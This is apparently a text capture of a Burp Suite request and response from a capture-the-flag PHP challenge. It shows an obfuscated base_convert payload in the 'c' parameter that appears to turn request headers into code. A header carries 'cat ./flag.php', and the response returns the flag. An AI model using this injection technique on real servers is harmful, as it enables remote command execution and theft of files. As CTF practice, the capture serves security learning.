 Send Cancel < ▼ > ▼ Target: http://223.112.5.141:53539 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?c=
base_convert(696468,10,36)((base_convert(87683970901116
64438,10,30))(){1}) HTTP/1.1
2 1: cat ./flag.php
3 Host: 223.112.5.141:53539
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1753690899; last_login_info=
YToxOntzOjI6ImlwIjtzOjEzOiIxMC4zMC4yNTQuMjI0Ijt9;
PHPSESSID=j8vnmbgudmn35gfdccb25lqhl5
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 06:23:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.11
5 Content-Length: 25
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 flag{dgjregjvdsmvba356sg}